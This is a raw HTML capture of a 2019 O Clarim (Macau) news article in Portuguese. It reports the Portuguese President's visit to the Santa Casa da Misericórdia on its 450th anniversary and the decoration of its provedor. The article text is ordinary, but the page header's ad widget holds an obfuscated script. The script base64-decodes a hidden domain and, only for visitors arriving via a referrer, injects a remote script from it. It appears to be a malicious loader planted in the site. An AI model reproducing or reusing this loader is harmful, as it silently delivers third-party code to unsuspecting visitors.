

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/
body_size: 13385
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL Comments Feed" href="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/15790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=15790' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fmisericordia-recebeu-a-visita-do-presidente-de-portugal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fmisericordia-recebeu-a-visita-do-presidente-de-portugal%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="«A Santa Casa encarna a maneira portuguesa de estar no mundo»
No ano em que comemora 450 anos de existência, a Santa Casa da Misericórdia foi honrada com a visita do Presidente da República Portuguesa. Marcelo Rebelo de Sousa encerrou em Macau a visita de Estado de três dias que efectuou à Repúblic"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-e1556798246773.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-e1556798246773.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-e1556798246773.jpg"/>
  <meta property="article:published_time" content="2019-05-03T14:32:13+08:00"/>
  <meta property="article:modified_time" content="2019-05-02T19:58:03+08:00" />
  <meta property="og:updated_time" content="2019-05-02T19:58:03+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL"/>
  <meta itemprop="headline" content="MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL"/>
  <meta itemprop="description" content="«A Santa Casa encarna a maneira portuguesa de estar no mundo»
No ano em que comemora 450 anos de existência, a Santa Casa da Misericórdia foi honrada com a visita do Presidente da República Portuguesa. Marcelo Rebelo de Sousa encerrou em Macau a visita de Estado de três dias que efectuou à Repúblic"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-e1556798246773.jpg"/>
  <meta itemprop="datePublished" content="2019-05-03"/>
  <meta itemprop="dateModified" content="2019-05-02T19:58:03+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/"/>
  <meta name="twitter:description" content="«A Santa Casa encarna a maneira portuguesa de estar no mundo»
No ano em que comemora 450 anos de existência, a Santa Casa da Misericórdia foi honrada com a visita do Presidente da República Portuguesa. Marcelo Rebelo de Sousa encerrou em Macau a visita de Estado de três dias que efectuou à Repúblic"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-e1556798246773.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-15790 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/leao-xiv-proclama-ano-jubilar-franciscano-e-concede-indulgencia-plenaria/">LEÃO XIV PROCLAMA ANO JUBILAR FRANCISCANO E CONCEDE INDULGÊNCIA PLENÁRIA</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-15790" class="post-15790 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
	<img width="895" height="604" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-1024x691.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-1024x691.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-300x202.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-768x518.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Destaque3-e1556798246773.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/" rel="bookmark"><time class="entry-date published" datetime="2019-05-03T14:32:13+08:00">May 3, 2019</time><time class="updated" datetime="2019-05-02T19:58:03+08:00">May 2, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>«<em>A Santa Casa encarna a maneira portuguesa de estar no mundo</em>»</h3>
<p>No ano em que comemora 450 anos de existência, a Santa Casa da Misericórdia foi honrada com a visita do Presidente da República Portuguesa. Marcelo Rebelo de Sousa encerrou em Macau a visita de Estado de três dias que efectuou à República Popular da China e iniciou um breve, mas intenso, périplo pela RAEM com uma deslocação às instalações da mais antiga instituição de matriz portuguesa do território, no Largo do Senado.</p>
<p>Numa intervenção de pouco mais de dez minutos, em que se dirigiu directamente aos membros da Irmandade da Santa Casa da Misericórdia, o chefe de Estado português destacou a manutenção, por parte da instituição, do «<em>espírito fundador</em>» do movimento das Misericórdias, numa missão alicerçada em três preceitos que Marcelo Rebelo de Sousa considerou fundamentais: o significado da história, o serviço à comunidade e a visão de futuro.</p>
<p>O Presidente da República Portuguesa evocou a secular história da Santa Casa da Misericórdia e defendeu que a entidade encarna na perfeição «<em>a maneira portuguesa de estar no mundo</em>».<span id="more-15790"></span></p>
<p>«<em>Entramos neste edifício, património da Humanidade, e sentimos que aqui se fez história, aqui se faz história há 450 anos. 450 anos que traduzem muito a maneira portuguesa de estar no mundo. Nós somos assim. Partimos, atravessámos e chegámos. Chegámos e incluímo-nos. Chegámos e servimos</em>», disse Marcelo Rebelo de Sousa, acrescentando: «<em>A Santa Casa permanece. E permanece porque o espírito fundador permanece e se renova geração após geração. Esta é a riqueza de uma nação de quase nove séculos</em>».</p>
<p>Depois de ser recebido pelo provedor António José de Freitas, o Presidente enalteceu «<em>a história singular</em>» da Santa Casa, tanto em Macau, como no continente asiático, «<em>onde nasceu tanta civilização e de onde se projecta para o futuro tanta civilização</em>» e perspectivou o futuro da instituição «<em>no quadro da excelência das relações entre Portugal e a China</em>».</p>
<p>Marcelo Rebelo de Sousa entende que o desafio que se coloca à Santa Casa da Misericórdia é o da «<em>fidelidade às raízes</em>», mas também à missão social da mais provecta entidade de solidariedade do território. «<em>O serviço à comunidade é um desafio nunca esgotado e a Santa Casa tem sabido estar à altura desse desafio. Desengane-se quem pensa que a sucessão de gerações esmorece ou rouba vigor ao espírito de entrega e de trabalho em prol dos outros</em>», referiu o governante português.</p>
<p>Na breve intervenção em que deu as boas-vindas ao Presidente de Portugal, António José de Freitas fez questão de realçar que a história da instituição é indissociável da presença da comunidade portuguesa da costa meridional da China. O provedor, que guiou pouco depois Marcelo Rebelo de Sousa pelas valências da sede histórica da Santa Casa, manifestou a vontade da Misericórdia em «<em>continuar a dignificar o bom nome de Portugal e da comunidade portuguesa</em>» que permanece em Macau.</p>
<p>Já depois da comitiva presidencial ter dado por encerrado o primeiro capítulo da estadia na RAEM, António José de Freitas destacou, em declarações a’<em>O CLARIM</em>, o significado da visita do Presidente e reiterou a intenção, por parte da Santa Casa, de manter viva a missão histórica herdada pela instituição. «<em>Esta visita tem um significado muitíssimo elevado, como sabe. Macau completa vinte anos do estabelecimento da RAEM e esta visita é muito importante, sobretudo nesta fase em que as relações de amizade entre Portugal e a República Popular da China estão no seu auge. Esta visita vem consolidar a nossa presença aqui em Macau e também a nossa ligação, digamos assim, com as outras Misericórdias espalhadas por outros continentes</em>», disse, tendo ainda sublinhado: «<em>A Santa Casa é a mais antiga instituição de solidariedade social e vamos continuar a trabalhar, naturalmente, para honrar a obra dos nossos antepassados e cumprir a missão histórica que herdámos. Estou convencido que a Misericórdia de Macau tem todas as condições para dar continuidade ao trabalho que desenvolve desde há 450 anos</em>».</p>
<p>&nbsp;</p>
<p><strong>Provedor «<em>emocionado</em>» com condecoração</strong></p>
<p>O provedor da Santa Casa da Misericórdia foi uma das duas personalidades do território distinguidas por Marcelo Rebelo de Sousa durante a breve visita que efectuou ao território na passada quarta-feira.</p>
<p>António José de Freitas e Lei Heong Iok, antigo presidente do Instituto Politécnico de Macau, foram condecorados pelo Presidente da República Portuguesa durante a recepção à comunidade oferecida na residência consular.</p>
<p>A distinção deixou António José de Freitas «<em>emocionado</em>», conforme confessou a’<em>O CLARIM</em>. «<em>Naturalmente que fico muito emocionado. Tenho de dedicar esta distinção a todos os irmãos, aos trabalhadores da Santa Casa, porque o trabalho desenvolvido pela Santa Casa é um trabalho colectivo, é um trabalho de equipa, a favor da colectividade. Vamos continuar</em>», afirmou, tendo assegurado: «<em>Esta medalha, esta distinção, dá-nos ainda mais forças, um novo alento para prosseguirmos a nossa missão</em>».</p>
<p>&nbsp;</p>
<p><strong>Congresso Internacional das Misericórdias tem lugar em Macau no mês de Maio</strong></p>
<p>A visita de Marcelo Rebelo de Sousa à Santa Casa da Misericórdia, na passada quarta-feira, pauta o início de um mês frenético para a mais antiga instituição de solidariedade social do território.</p>
<p>Fundada em 1569, antes ainda de ser formalmente criada a diocese de Macau ou de ser instituído o Leal Senado, a Santa Casa celebra este ano quatro séculos e meio de uma existência pautada pelo serviço e pela entrega. O ponte alto das celebrações decorre entre 13 e 15 de Maio, com a RAEM a receber a 12ª edição do Congresso Internacional das Misericórdias.</p>
<p>«<em>Este Congresso que se vai realizar tem a duração de três dias. É a primeira vez que Macau acolhe congressistas de Misericórdias provenientes de países como Portugal, Brasil, Itália, França ou Moçambique, e é uma boa oportunidade também para que, em conjunto, possamos debater alguns temas sobre os trabalhos dinamizados pelas Misericórdias, como a protecção à velhice ou outros domínios da assistência social</em>», explicou o provedor da Santa Casa da Misericórdia, que completa no próximo ano o décimo mandato à frente dos destinos da instituição.</p>
<p>O certame, que reúne no território duas centenas de delegados, deverá constituir uma oportunidade para que as Misericórdias de todo o mundo discutam aspectos como o reforço da cooperação e do intercâmbio de experiências.</p>
<p>«<em>É algo que vai ser debatido e que vai ser feito. Vão estar presentes no congresso cerca de duzentas pessoas, entre as quais estarão provedores de várias Misericórdias. Os participantes deslocam-se a Macau com o propósito de comemorar com a Santa Casa os seus 450 anos. Aproveitamos esta ocasião para celebrar o aniversário e também promover este congresso</em>», rematou António José de Freitas.</p>
<p style="text-align: right;"><strong>Marco Carvalho</strong></p>
<p>&nbsp;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="MISERICÓRDIA RECEBEU A VISITA DO PRESIDENTE DE PORTUGAL" data-url="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/misericordia-recebeu-a-visita-do-presidente-de-portugal/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/portugal-respeita-a-visao-chinesa-em-relacao-aos-direitos-fundamentais/" rel="prev">PORTUGAL RESPEITA A VISÃO CHINESA EM RELAÇÃO AOS DIREITOS FUNDAMENTAIS</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/cartoon-10-05-19/" rel="next">Cartoon 10-05-19</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
